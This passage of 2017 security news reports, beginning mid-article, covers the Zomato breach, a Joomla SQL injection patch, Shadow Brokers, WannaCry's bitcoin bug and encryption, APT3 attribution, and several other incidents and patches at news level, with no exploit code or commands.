EAST attributes this fall largely to its own work. "While the rise in ATM black box attacks is a concern," said executive director Lachlan Gunn, "we are pleased to note that many of these attacks were not successful. In 2015, to help the industry counter such attacks, our EAST Expert Group on ATM Fraud (EGAF) worked with Europol to produce a document entitled 'Guidance & recommendations regarding logical attacks on ATMs'."
EAST will be leading a breakout session discussing black box attacks at the third global Financial Crime & Security (FCS) Forum, being held in The Hague on 8th/9th June 2017.
Despite the potential for high value individual attacks, black box attacks are rare in comparison to other ATM-related attacks. "ATM related fraud attacks increased by 26%, up from 18,738 in 2015 to 23,588 in 2016," reports EAST. "This rise was mainly driven by a 147% increase in Transaction Reversal Fraud (up from 5,104 to 12,581 incidents). The downward trend for card skimming http://www.securityweek.com/cybercriminals-developing-biometric-skimmers... continues with 3,315 card skimming incidents reported, down 20% from 4,131 in 2015. This is the lowest number of skimming incidents reported since 2005."
Overall, actual fraud-related ATM losses increased only marginally -- up by 2% from €327 million in 2015 to €332 million in 2016.
Zomato Data breach – Nearly 17 million usernames and hashed passwords stolen
19.5.2017 securityaffairs Incindent
Nearly 17 million Zomato usernames and hashed passwords have been stolen by hackers., the company suspects it is an insider’s job.
Nearly 17 million Zomato usernames and hashed passwords have been stolen by hackers.
Zomato is the Indian largest online restaurant guide, the company confirmed data breach announcing that hackers have stolen accounts details of millions of its users.
“about 17 million user records from our database were stolen. The stolen information has user email addresses and hashed passwords.” reads the data breach notification issued by the company.
The company tried to downplay the incident explaining that hashed password are hard to decrypt.
“We hash passwords with a one-way hashing algorithm, with multiple hashing iterations and individual salt per password. This means your password cannot be easily converted back to plain text. We however, strongly advise you to change your password for any other services where you are using the same password.” continues the statement
The reality is quite different, hackers could easily obtain computational resources to crack the passwords.
Zomato confirmed that hackers did not access financial information of the users that are stored in a separate database that was not involved in the attack.
“Payment related information on Zomato is stored separately from this (stolen) data in a highly secure PCI Data Security Standard (DSS) compliant vault. No payment information or credit card data has been stolen/leaked,” the company claims.
The company suspects that the hack is an insider’s job.
“Our team is actively scanning all possible breach vectors and closing any gaps in our environment. So far, it looks like an internal (human) security breach – some employee’s development account got compromised,” the company said.
According to the HackRead website, data stolen by the hackers are already offered for sale on a darkweb marketplace, the vendor “nclay” is offering the full dump for BTC 0.5587 (USD 1,001.43).

Zomato Customers should change their password and stay vigilant on suspicious email, crooks could exploit stolen data to launch a phishing campaign.
Critical SQL Injection CVE-2017-8917 vulnerability patched in Joomla, update it now!
19.5.2017 securityaffairs Vulnerebility
Joomla maintainers released a fix for a critical SQL injection flaw, tracked as CVE-2017-8917, that can be exploited by a remote attacker to hijack websites
On Wednesday Joomla maintainers released a fix for a critical SQL injection vulnerability, tracked as CVE-2017-8917, that can be easily exploited by a remote attacker to obtain sensitive data and hijack websites.
The vulnerability was reported by the Sucuri researcher Marc-Alexandre Montpas, it only affects Joomla 3.7.0 because it’s related to a new component introduced in this version.
“The vulnerability is caused by a new component, com_fields, which was introduced in version 3.7. If you use this version, you are affected and should update as soon as possible. This vulnerable component is publicly accessible, which means this issue can be exploited by any malicious individual visiting your site.” reads the analysis published by Sucuri.
“Given the nature of SQL Injection attacks, there are many ways an attacker could cause harm – examples include leaking password hashes and hijacking a logged-in user’s session (the latter results in a full site compromise if an administrator session is stolen).”
According to Montpas, the vulnerability only affects Joomla 3.7 because it’s related to the new com_fields component introduced in this version. The component borrows views from an admin-side component that has the same name, unfortunately, it is a publicly accessible component, this means that anyone can exploit the CVE-2017-8917 vulnerability without needing a privileged account on the vulnerable website. An attacker can leverage the flaw to inject nested SQL queries via a specially crafted URL.
Joomla users have been advised to update their installations to the version 3.7.1.
Sucuri has published the technical details for the CVE-2017-8917 vulnerability, it is likely that threat actors in the wild will start exploiting it in the next weeks.
“The only administrator view that can be accessed is fields – and this will grab its data from an admin-side model (due to the $config[‘base_path’] trick we discussed earlier). In this case, the vulnerability we discovered was located in the FieldsModelFields model, in ./administrator/components/com_fields/models/fields.php.” reads the analysis. “So in order to exploit this vulnerability, all an attacker has to do is add the proper parameters to the URL in order to inject nested SQL queries.”

Massive attacks on Joomla installations are dangerous events, in October 2016 Joomla released the version 3.6.4 to fix two high severity vulnerabilities, CVE-2016-8870, and CVE-2016-8869. A combination of these flaws can be exploited to upload a backdoor and gain complete control of vulnerable Joomla websites.
Experts from the firm Sucuri observed a spike in the number of attacks in less than 24 hours after Joomla released patches the above critical flaws.
Critical SQL Injection Flaw Patched in Joomla
18.5.2017 securityweek Vulnerebility
A Joomla update released on Wednesday patches a critical SQL injection vulnerability that can be easily exploited by a remote attacker to obtain sensitive data and hijack websites.
The flaw, discovered by Sucuri researcher Marc-Alexandre Montpas and tracked as CVE-2017-8917, affects Joomla 3.7.0 and it has been addressed with the release of version 3.7.1. This is the only security issue fixed in the latest version.
According to Montpas, the vulnerability only affects Joomla 3.7 because it’s related to a new component introduced in this version. The component in question is com_fields, which borrows views from an admin-side component that has the same name.
Since com_fields is a public-facing component, anyone can exploit the vulnerability without needing a privileged account on the targeted website. An attacker can leverage the flaw to inject nested SQL queries via a specially crafted URL.
“Given the nature of SQL Injection attacks, there are many ways an attacker could cause harm – examples include leaking password hashes and hijacking a logged-in user’s session (the latter results in a full site compromise if an administrator session is stolen),” Montpas warned in a blog post published on Wednesday.
Joomla users have been advised to update their installations as soon as possible. Joomla developers even issued a pre-release security announcement last week to inform users of the “very important security fix.”
While Sucuri has not released a proof-of-concept (PoC) exploit, it has made public the flaw’s technical details. Given that it’s easy to exploit, it would not be surprising to see attacks leveraging this vulnerability in the next days.
In October 2016, cybercriminals started exploiting a couple of Joomla vulnerabilities in less than 24 hours after they were patched, despite the fact that only limited technical details had been made public. At the time, attackers leveraged the flaws to create rogue user accounts on popular websites.
One year prior, attackers started hacking Joomla websites within hours after the details of a SQL injection vulnerability were disclosed by researchers. A few months later, Joomla developers rushed to patch a zero-day that had been exploited in the wild for at least two days before fixes were released.
People the New Perimeter as Hackers Target Users to Infiltrate Enterprises
18.5.2017 securityweek Hacking
Identity Governance is Key to Improving Security and Compliance
Getting breached is becoming part of doing business. More than half of respondents to a Market Pulse Survey reported that they had suffered two or more breaches during 2016; and 60% expect to be breached in 2017. The average material cost of each breach now stands at more than $4 million.
Identity firm SailPoint commissioned Vanson Bourne to interview 600 senior IT decision-makers at organizations with at least 1,000 employees across Australia, France, Germany, Italy, the United Kingdom and the United States. The key finding is that a lack of visibility into staff actions and access capabilities remains a major problem.
SailPoint was founded in 2005. In 2014, private equity firm Thoma Bravo took a sizeable stake in the company -- thought to be in excess of 'several hundred million'. In February 2017, the Wall Street Journal suggested that SailPoint is currently "laying the groundwork for a possible IPO filing later this year."
While the majority of respondents to the Market Pulse Survey claim to have at least partial visibility into users' access to corporate systems and applications, less than half have full visibility.
Complicating factors continue to be cloud (shadow IT) and mobility (BYOD). Ninety percent of respondents admitted that at least some of their employees procure and use applications without IT or Security oversight or approval. Coupled with the growing use of personal mobile devices, many organizations struggle to know where and by whom their data is being used.
Seventy percent of organizations have embraced BYOD; but less than half have a formal policy around its use for corporate data. The result is a lack of visibility into the whereabouts and indeed content of unstructured data. This exacerbates industry's two biggest problems: hackers' exploitation of identity to effect, maintain and expand their incursions; and compliance.
People are the new perimeter, suggests SailPoint. "But even as it's widespread knowledge that hackers are targeting users as their doorway into the enterprise, employees aren't helping matters with continued poor password hygiene. 37% of respondents," explains the report, "cited password hygiene as a big factor into their organization's overall risk profile -- with employees either sharing passwords across multiple accounts and systems, not regularly updating or changing their password or not adhering to overall password management policies."
Compliance issues are also growing. The European General Data Protection Regulation (GDPR) requires that companies don't simply protect European PII, but know precisely where it is located. The latter is necessary because GDPR gives EU citizens the right to have their PII removed from organizations' systems -- and that cannot be achieved if the organization doesn't know where it is located (for example, in unstructured data located on staff mobile devices or in shadow IT cloud storage systems).
The survey shows that this concern is particularly strong in Europe, even though the Regulation will apply to any business anywhere in the world that does business with the EU. "Specific to European respondents," notes the report, "compliance bubbled to the top for some regions as a key goal and driver behind identity governance programs." Nearly threequarters (73%) of UK respondents, and nearly half of German (42%) and French (49%) respondents cited compliance as a reason for improving identity governance.
"There is a silver lining to our report," commented Kevin Cunningham, SailPoint's president and co-founder. "It's clear that now more than ever before, organizations better understand what -- and where -- their risks are, and that identity management can help address those risks. Identity provides that ability to put the detective and preventive controls in place to address all of these exposure points, while automating many identity-related processes to ensure that only the right people have the right access to applications and data at the right time.
He continued, "By putting identity at the center of security and IT operations, these organizations can move their IT teams out of full-time firefighting mode, freeing them up to focus on enabling the business to move forward, confidently and securely."
According to the survey, identity governance is recognized by 97% of respondents as a key solution to these problems; and 55% cite identity as a top security investment priority for 2017. Other benefits are considered to be enhanced security (72% of respondents), a more automated and efficient organization (71%), and business enablement (65%).
Shadow Brokers Promise More Exploits for Monthly Fee
18.5.2017 securityweek BigBrothers
The hacker group calling itself Shadow Brokers claims to possess even more exploits stolen from the NSA-linked Equation Group, and anyone can have them by paying a monthly “membership” fee.
The Shadow Brokers have been in the news over the past days after unknown threat actors leveraged two of the exploits they leaked to deliver WannaCry ransomware to hundreds of thousands of systems worldwide.
The attackers have used an exploit called EternalBlue, which leverages an SMB vulnerability in Windows, to distribute the ransomware without user interaction. Microsoft patched the flaw in March and over the weekend it made available fixes even for outdated versions of Windows.
Some people blamed Shadow Brokers for the devastating WannaCry attacks, arguing that the ransomware could not have spread so easily without the exploits they leaked. Others believe the existence of the vulnerability would have come to light at some point even without them leaking the exploit.
The Shadow Brokers insist that their main goal is to make money and to demonstrate that they are a “worthy opponent” of the Equation Group.
The hackers claimed Microsoft postponed its February security updates to address the EternalBlue and other Eternal exploits. However, they pointed out that they had waited for 30 days after Microsoft rolled out the fixes before releasing the exploits.
The WannaCry attacks led to Microsoft president and chief legal officer Brad Smith renewing his call for governments to stop stockpiling vulnerabilities and disclose them to affected vendors.
Shadow Brokers, however, claims the NSA and Microsoft are “BFFs,” with contracts of “millions or billions of USD each year.” Their other conspiracy theories include an agreement between the NSA and Microsoft over not patching vulnerabilities until they are publicly disclosed, and Microsoft fixing the recent SMB flaw in secret after the NSA lied about the exploits it had been using.
Shadow Brokers claims to possess much more data and exploits, and in June the group plans on launching a subscription-based “service.”
According to the hackers, people willing to pay a monthly fee will receive exploits for browsers, routers, mobile devices, and Windows (including Windows 10). The offer also includes SWIFT network data and information on Russian, Chinese, Iranian and North Korean nuclear and missile programs.
Judging by the group’s previous offers to sell the data for thousands and even tens of thousands of bitcoins, the membership fee will likely not be small.
However, if someone offers to buy the remaining exploits and data from the Shadow Brokers, the group said it will go dark permanently as it will no longer have any financial incentive to continue taking risks.
In January, after failed attempts to make money via auctions, crowdfunding and direct sales, Shadow Brokers announced that it was retiring. With the renewed interest in the exploits it possesses, the group has apparently come up with yet another strategy for making a profit.
WordPress Launches Public Bug Bounty Program
18.5.2017 securityweek Safety
The WordPress security team announced this week the launch of a public bug bounty program that covers the WordPress content management system (CMS) and several related assets.
WordPress has been running a private bug bounty program for roughly seven months and it has now decided to make it public.
The program is hosted on the HackerOne platform and it covers the WordPress CMS and other open-source projects, including BuddyPress, bbPress and GlotPress. Researchers can also report flaws discovered in the WordPress.org (including subdomains), WordCamp.org, BuddyPress.org, WordPress.tv, bbPress.org and Jobs.WordPress.net websites.
White hat hackers have been advised to submit vulnerability reports that include detailed information on the flaw and proof-of-concept (PoC) code. Participants have also been asked to avoid privacy violations and causing damage to live WordPress sites, and give developers a reasonable amount of time to address security holes before their details are made public.
The list of vulnerabilities that experts can report includes cross-site scripting (XSS), cross-site request forgery (CSRF), server-side request forgery (SSRF), remote code execution and SQL injection.
The bug bounty program does not cover vulnerabilities affecting plugins – these should be reported to the app’s developer, but the WordPress plugins team should be alerted as well.
While exceptions may exist, the WordPress security team says it’s typically not interested in basic information disclosure issues, mixed content warnings, lack of HTTP security headers, brute force attacks, XSS flaws that can only be exploited by users with elevated privileges, and reports generated by automated scans.
The WordPress security team has not provided any information on rewards, but it did say that seven researchers have so far earned more than $3,700, which indicates an average of roughly $500 per vulnerability report. The bounties will be paid out by Automattic, the company behind WordPress.com, which runs its own bug bounty program on HackerOne.
According to WordPress developers, the CMS currently powers more than a quarter of the top ten million websites on the Internet. Given the platform’s popularity, it’s no surprise that researchers often find security holes, including serious vulnerabilities that end up being exploited to hack thousands of websites.
Hopefully, the launch of a public bug bounty program will streamline vulnerability reporting to avoid the disclosure of unpatched flaws by researchers who are frustrated with the lack of communication.
Ukraine's Presidency Says Website Attacked by Russia
18.5.2017 securityweek Hacking
The Ukrainian presidency said its website had been attacked by Russia in apparent retaliation for Kiev's decision to block prominent Moscow-based social networks.
"We have been witnessing the Russian response to the president's decree about closing access to Russian social networks," President Petro Poroshenko's deputy administration chief Dmytro Shymkiv said in a statement posted late Tuesday on Facebook.
"The president's website has sustained an organised attack."
Shymkiv added that IT specialists had the situation under control and that the website was no longer under threat. It was accessible on Wednesday in Kiev.
Kremlin spokesman Dmitry Peskov called Kiev's accusations unfounded.
"The absence of anything concrete (in Ukraine's claim) once again confirms the absolute baselessness of such accusations," Peskov told reporters.
IT specialists and Western governments are rarely able to pin a hacking attack directly on the Kremlin but often accuse groups or individuals close to the Russian government of being responsible for them.
Ukraine on Tuesday blocked Russia's most popular social media networks and an internet search engine in response to the Kremlin's backing of a three-year separatist war in the east and annexation of Crimea in March 2014.
The decision sparked an outcry from Ukrainian internet users and freedom of speech advocates.
"In a single move Poroshenko dealt a terrible blow to freedom of expression in Ukraine," Human Rights Watch researcher Tanya Cooper said.
"It's an inexcusable violation of Ukrainians' right to information of their choice," she said in a statement Wednesday.
It also sowed confusion among Ukraine's internet providers about how precisely such a ban would work.
The Internet Association of Ukraine sent a letter to Poroshenko and top government agencies asking how it should proceed since the former Soviet republic had no laws setting guidelines for blocking traffic to specific websites.
Several of the banned Russian social media sites published instructions to their users explaining how they could circumnavigate the ban by using open-access internet technologies.
APT3 Hackers Linked to Chinese Ministry of State Security
18.5.2017 securityweek APT
Independent researchers and experts from threat intelligence firm Recorded Future are confident that the cyber espionage group tracked as APT3 is directly linked to the Chinese Ministry of State Security (MSS).
While much of the security community typically tries to avoid making attribution statements, arguing that false flags make this task difficult, there are some individuals and companies that don’t shy away from accusing governments of conducting sophisticated cyberattacks.
A mysterious group called “intrusiontruth,” which claims to focus on investigating some of the most important advanced persistent threat (APT) actors, has recently published a series of blog posts on APT3, a group that is also known as UPS Team, Gothic Panda, Buckeye and TG-0110.
The cyberspies, believed to be sponsored by China, have been active since at least 2009, targeting many organizations in the United States and elsewhere via spear-phishing, zero-day exploits, and various other tools and techniques. Researchers noticed last year that APT3 had shifted its attention from the U.S. and the U.K. to Hong Kong, where it had mainly targeted political entities using a backdoor dubbed “Pirpi.”
Intrusiontruth has conducted an analysis of APT3’s command and control (C&C) infrastructure, particularly domain registration data. Their research led to two individuals, named Wu Yingzhuo and Dong Hao, who apparently registered many of the domains used by the threat actor.
Both these individuals are listed as shareholders for a China-based security firm called the Guangzhou Boyu Information Technology Company, or Boyusec. In November 2016, the Washington Free Beacon learned from Pentagon intelligence officials that this company had been working with Chinese telecoms giant Huawei to develop spyware-laden security products that would be loaded onto computers and phones. The unnamed officials said Boyusec was “closely connected” to the Chinese Ministry of State Security.
Intrusiontruth concluded that either Boyusec has two shareholders with the same name as members of APT3, or Boyusec is in fact APT3, which is the more likely scenario.
Recorded Future has dug deeper to find more evidence connecting APT3 to China’s MSS. In a report published on Wednesday, the company said it had attributed the group directly to the MSS with “a high degree of confidence.”
Researchers pointed out that in addition to Huawei, which claimed to use Boyusec for security evaluations of its corporate intranet, Boyusec was also a partner of the Guangdong Information Technology Security Evaluation Center (Guangdong ITSEC), and the organizations have been collaborating on an active defense lab since 2014.
Guangdong ITSEC is apparently a subordinate of the China Information Technology Evaluation Center (CNITSEC), which, according to academic research, is run by the Ministry of State Security.
Experts believe many of the ministry’s subordinates, particularly ones at provincial and local levels, have legitimate public missions and act as a cover-up for intelligence operations.
“Companies in sectors that have been victimized by APT3 now must adjust their strategies to defend against the resources and technology of the Chinese government. In this real-life David vs. Goliath situation, customers need both smart security controls and policy, as well as actionable and strategic threat intelligence,” Recorded Future said in its report.
Schneider Patches Flaws in VAMPSET, SoMachine Products
18.5.2017 securityweek Vulnerebility
Updates released by Schneider Electric for its VAMPSET and SoMachine HVAC products patch several medium and high severity vulnerabilities that can be exploited for denial-of-service (DoS) attacks and arbitrary code execution.
Advisories describing the flaws were published recently by both ICS-CERT and Schneider Electric.
One of the advisories focuses on a medium severity memory corruption vulnerability affecting VAMPSET, a piece of software used to configure and maintain protection relays and arc flash protection units. The bug, tracked as CVE-2017-7967, can be triggered using a specially crafted settings file (.vf2).
“This vulnerability causes the software to halt or not start when trying to open the corrupted file,” Schneider wrote in its advisory. “As Windows operating system remains operational and VAMPSET responds, it is able to be shut down through its normal closing protocol.”
According to Fortinet’s Kushal Arvind Shah, the researcher who reported the flaw to the vendor, an attacker may also be able to exploit the weakness for arbitrary code execution.
The flaw has been addressed with the release of VAMPSET 2.2.189. All previous versions are affected.
Separate advisories describe two high severity vulnerabilities found by independent researchers in Schneider’s SoMachine HVAC product, a programming software for Modicon logic controllers. Both security holes have been patched with the release of SoMachine HVAC 2.2.
One of the flaws, CVE-2017-7966, has been described as a DLL hijacking issue that can be exploited by a remote, unauthenticated attacker to execute arbitrary code by planting a malicious library that would get executed instead of the legitimate file.
The second vulnerability, classified as a stack-based buffer overflow and tracked as CVE-2017-7966, is related to a component named AlTracePrint.exe. Schneider and ICS-CERT have not shared any details, but mentioned that the component can be called in a way that leads to a buffer overflow and a crash.
Last month, researchers from Germany-based OpenSource Security disclosed a couple of critical vulnerabilities in Schneider’s Modicon and SoMachine products before the vendor released patches.
The experts reported the flaws to the company in December and decided to make their findings public after not receiving any feedback. Schneider admitted making a mistake and promised to release fixes in mid-June.
What's Driving Stress Levels of Security Operations Teams?
18.5.2017 securityweek Security
Security Operations Teams Are Overwhelmed by Vulnerabilities and Volume of Threat Alerts, Study Finds
One of the reasons the WannaCrypt ransomware spread so far and so fast is because it leveraged what was for some Windows users a 0-day exploit, and for others an n-day exploit. For users of unsupported Windows version, it was 0-day -- there had been no patch. But for many users of supported versions of Windows, it was an n-day exploit; that is, the exploit was used during the variable-n number of days between a patch being issued by Microsoft, and the patch being implemented by the user.
N-day exploits are an increasing problem because, if anything, the time between issue and implementation of patches is increasing.
A new study, prepared for Bay Dynamics by EMA and published today, helps to explain why this is happening. Bay Dynamics, a maker of cyber risk analytics software, completed a $23 million Series B financing round in July 2016.
Four hundred security professionals ranging from management to operational staff in mid-market, enterprise and very large enterprise organizations and representing a wide range of industry sectors were questioned about stress in their daily lives.
What emerged, in a nutshell, is that operations staff are overwhelmed by the sheer volume of vulnerabilities; they are falling behind in efforts to remediate them; and tend to under-report the problem to their seniors.
To put this into context, on average, a mid market firm might have 10 full time staff servicing ten new vulnerabilities per month across just under 2,000 assets (almost 20,000 vulnerabilities to service every month). For a very large enterprise those figures translate to 100 staff servicing more than 1.3 million vulnerabilities every month. Seventy-four per cent of security teams admit they are overwhelmed by the volume of maintenance work required.
Since full and timely patching is an impossibility, security teams are required to prioritize their efforts -- but this is also a problem. Nearly 80% of the respondents admitted that their patching approval process is significantly manual. "This," notes the report, "included emails, spreadsheets, and other electronic documents for tracking and approval. With the volumes of patching that have to be reviewed, these labor intensive manual steps drive high inefficiencies and stress."
To be fair, 'too many vulnerabilities' is not considered to be the primary stress driver for security teams. It ties in second place (at 21%) with stress caused by management, one point behind the primary cause of stress, 'not enough manpower'. The report postulates that security teams "are creating a security facade around their security program maturity. This could be a natural extension of what they are conveying to their upper management."
If this is true, it would go a long way to explain the often-discussed disparity between operations staff and senior management over the maturity of an organization's security posture: senior management invariably claims a more mature posture than that reported by security operations.
The survey also makes clear that the prioritization of vulnerabilities and threats is also problematic. Sixty-eight percent of respondents prioritize vulnerabilities based on their severity. This severity is relatively easy to gauge from the vendor's alert and the IT infrastructure. Threats, however, are a little different.
Fifty-eight respondents prioritize vulnerabilities based on the severity of identified threats -- but 52% of threat alerts are improperly prioritized by systems and must be manually reprioritized.
"While severity of alerts should be a key indicator of how both vulnerabilities and threats should be prioritized for action by operations," suggests the report, "it is not the only factor and should not be considered the primary indicator unless the prioritization algorithm has sufficient context within its framework."
The problem here is that the majority of current alerting systems, such as SIEMs, do not usually provide sufficient context for automatic priority decision-making. Newer machine-learning anomaly detection systems have the potential, eventually, to provide better and more complete context; but for now, they are known to create a high level of false positives.
The difficulty in being able to automatically and correctly prioritize vulnerabilities is delaying their solution. Analysts are spending between 24 and 30 minutes investigating each alert; and are falling behind. Sixty-four percent of alert tickets are not worked per day, and analysts are continuously falling further behind in their workload -- explaining why 'dwell time' for breaches is over six months.
There are two possible solutions. The first is more manpower -- but given the sparsity of suitable security analysts, this would be difficult. The second is automation through better security tools.
"To succeed," suggests the report, "tools must be made smarter by providing more useful context around the technical, financial, and behavioral aspects of the incidents. This will reduce the number of false positives and misclassified alerts so that only the real, most critical threats are at the top of the investigation pile." If this can be achieved, "a day in the life of a security pro will become significantly less stressful." And the next WannaCrypt perhaps a little less successful.
WannaCry Ransomware Creators Make Rookie Mistake
18.5.2017 securityweek Ransomware
WannaCry Ransomware Didn't Utilize Trackable Bitcoin Wallets
A bug in the WannaCry ransomware prevented the malicious application from generating individual Bitcoin wallets to collect payments from each of its victims, security researchers have discovered.
WannaCry began wreaking havoc worldwide on May 12, courtesy of a worm component abusing the NSA-linked EternalBlue exploit. Targeting an already addressed Windows SMB vulnerability, the exploit allowed an otherwise typical run-of-the-mill ransomware to become an international threat within hours.
An earlier WannaCry version appears connected to North Korean threat group Lazarus, but the variant used in the still ongoing campaign has nothing out of the ordinary, researchers say. In fact, researchers have already discovered bugs in the malware's code, although the encryption routine hasn’t been cracked as of now.
In a recent tweet, Symantec Security Response reveals that a race condition bug prevented the malware from using a unique Bitcoin address for every victim. The issue resulted in the ransomware using only three wallets for collecting ransom payments, which prevents its operators from tracking the payments to specific victims.
Follow
Security Response ✔ @threatintel
#WannaCry has code to provide unique bitcoin address for each victim but defaults to hardcoded addresses as a result of race condition bug
5:35 PM - 16 May 2017
308 308 Retweets 211 211 likes
Twitter Ads info & Privacy
Security experts have warned countless of times against paying the ransom in the event of a ransomware attack, as making payment does not guarantee that files would be restored. When it comes to the WannaCry attack, it is unlikely that victims would get their files back after paying the ransom.
More than 260 payments have been made to the three Bitcoin addresses associated with the ransomware, allowing the crooks to collect an estimated $78,000 to date from this campaign alone.
According to a recent tweet from Symantec, WannaCry attackers released a version that fixed the Bitcoin bug soon after the original variant, but most infections contain the flaw. However, the attempt to resolve the bug shows that the hackers’ “main goal was to make money,” the security firm says.
Patches, malware and kill-switch slowed the infection
Over 200,000 computers are estimated to have been hit by the ransomware, but that number could have been much higher if it wasn’t for several conditions, starting with the fact that the attack unfolded heading into a weekend, when many vulnerable computers were offline. Microsoft issuing an emergency patch to address the flaw in older Windows versions also helped.
In a rather strange twist of events, a crypto-currency mining botnet that has been spreading using the very same vulnerability might have limited WannaCry’s infection as well. Dubbed Adylkuzz, the botnet blocks SMB networking immediately after infection, thus preventing other malware from compromising the machine using EternalBlue.
More importantly, a great deal of attacks were stopped because security researcher @MalwareTechBlog registered a domain the ransomware would beacon to before starting the infection. The domain acts as a kill-switch, as the malware terminates its process when receiving a response from it. A WannaCry variant with no kill-switch was also observed, apparently patched in a hex editor.
While that variant was supposedly the work of the same cybercriminals, because no change was made to the hardcoded Bitcoin wallets, newer samples feature different addresses, Bitdefender senior e-threat analyst Bogdan Botezatu told SecurityWeek. These variations are believed to come from different crooks and they too were patched on the fly (not recompiled), Botezatu said.
Hundreds of thousands vulnerable and no free decryptor
The kill-switch domain also works as a sinkhole, and data gathered from it reveals that the WannaCry attacks are ongoing, with over 300,000 infections stopped over the past 24 hours, a live tracker shows. The number includes repeated incidents involving the same individual machines, but the number of vulnerable devices is believed to be in the hundreds of thousands range.
“We find that there are over 1 million internet-connected devices that expose SMB on port 445. Of those, over 800,000 run Windows, and — given that these are nodes running on the internet exposing SMB — it is likely that a large percentage of these are vulnerable versions of Windows with SMBv1 still enabled (other researchers estimate up to 30% of these systems are confirmed vulnerable, but that number could be higher),” Rapid7’s Roy Hodgman says.
Because of the encryption implementation in WannaCry, decrypting files for free isn’t possible at the moment, although there might be tools claiming they can restore users’ data, Symantec says. The malware uses two hardcoded public keys, one for demo decryption purposes, and another for the main encryption process.
“Once the malware is running on the victim machine it will generate a new unique RSA 2048 bit asymmetric key pair. This means that each victim needs their own decryption key,” the security firm notes.
After generating the new key pair, the malware exports the public RSA key to a local file, then exports the private RSA key and encrypts it with the hardcoded attacker public key, after which it stores it in another file on disk. Next, it destroys the private key in memory and, because “the lifetime of private victim RSA keys is so limited there is no good option to recover it later once the encryption has happened,” Symantec says.
Because not all files are encrypted using the victim’s RSA public key, for which the private key has been securely encrypted and stored locally, there are tools that can restore some of the victims’ files. According to Symantec, however, only some of the files are actually decryptable.
Some files are recoverable
The good news, however, is that some files can be recovered, especially on older Windows XP versions. While the malware overwrites files stored in Desktop, My Documents, or on any removable disks in the computer at the time of the infection and then deletes them, thus preventing undelete or disk recovery tools from restoring them, it doesn’t do the same for files stored outside these three locations.
For the rest of locations, the malware moves the files to a temporary folder and then normally deletes them, without overwriting them using a wiper. This means that files might be recoverable, but “the recovery ratio may vary from system to system because the deleted file may be overwritten by other disk operations,” Symantec says.
On Windows XP versions SP1 and SP2, because of a pseudo-random number generator (PRNG) vulnerability addressed in Windows XP SP3, one could “predict encryption keys that would be created in the future and, crucially, reveal keys that had been generated in the past.” By exploiting the flaw, an individual could reveal the decryption key in memory, but only if WannaCry is still running.
Over 200 Brooks Brothers Stores Hit by Payment Card Breach
18.5.2017 securityweek Hacking
U.S. clothing retailer Brooks Brothers, which operates more than 400 stores worldwide, informed customers last week that cybercriminals had access to its payment processing systems for nearly one year.
According to the company, attackers installed malware designed to capture payment card data at many of its retail and outlet locations. While the organization does not store card data, the malware intercepted information as it passed through its systems.
Customers who made purchases at certain Brooks Brothers locations in the U.S. and Puerto Rico between April 4, 2016, and March 1, 2017, may have had their payment card information stolen. The exposed information includes names, credit and debit card numbers, card expiration dates, and verification codes. However, not all transactions were affected.
The retailer pointed out that social security numbers or other personally identifiable information was not compromised in the breach. It also noted that online transactions were not at risk, and Brooks Brothers airport locations were not impacted.
Brooks Brothers has set up a web page that lists all the impacted locations in each state. More than 220 stores are listed, with a majority in California, Florida, Massachusetts, New Jersey, New York, North Carolina, Pennsylvania and Texas.
The company is confident that the malware has been removed from its systems. Law enforcement has been alerted and experts have been called in to investigate the incident and assist with remediation efforts.
Brooks Brothers has provided some advice on what potentially affected customers can do to protect themselves against payment card fraud, but pointed out that it cannot be certain whether any particular individual is affected, which is why it will not call or email anyone regarding the breach. It’s not uncommon for scammers to take advantage of such incidents to trick people into handing over personal and financial information.
Customers who have concerns or questions can call 888-735-5927 between 9:00 AM and 9:00 PM ET, Monday through Friday.
Brooks Brothers is not the only major clothing retailer to suffer a data breach recently. Last year, Eddie Bauer informed customers that its payment processing systems had been infected with malware for more than six months.
CISCO start assessing its products against the WannaCry Vulnerability
18.5.2017 securityaffairs Ransomware
The tech giant Cisco announced an investigating on the potential impact of WannaCry malware on its products.
Recent massive WannaCry ransomware attack highlighted the importance of patch management for any organization and Internet users.
Another Tech giant, Cisco announced it is investigating the potential impact of WannaCry malware on its products, especially on its solutions that can’t be patched to fix the flaw exploited by the malware.
It is an important initiative started by the company that intends to protect its customers with the assessment of its products.
The Cisco Product Security Incident Response Team (PSIRT) announced the investigation on Monday.
“The Cisco PSIRT Team is continuing to investigate the impact of this vulnerability on Cisco products that have not reached end of software maintenance support and that do not support automated or manual updates of the Microsoft patch for these vulnerabilities. Investigation is expected to be completed by Friday, May 19th.” states the announcement. “Currently no products have been found to prevent the automatic or manual installation of the MS17-010 patches or not function properly with the MS17-010 patches applied.”
According to CISCO’s announcement, its experts will investigate the impact of the MS17-010 bug on products that don’t support either manual or automated update.
CISCO WannaCry flaw
The company aims to discover products that can’t be fixed.
“Currently no additional guidance other than to apply the Microsoft patches or disable SMBv1 is applicable.” continues the advisory.
CISCO published Snort rules (42329-42332, 42340, 41978) and a Cisco IPS (Intrusion Prevention System) signature pack to mitigate the threat and block WannaCrypt traffic.
Let’s hope that also other IT vendors that ship products running Windows OS will start the assessment of their products.

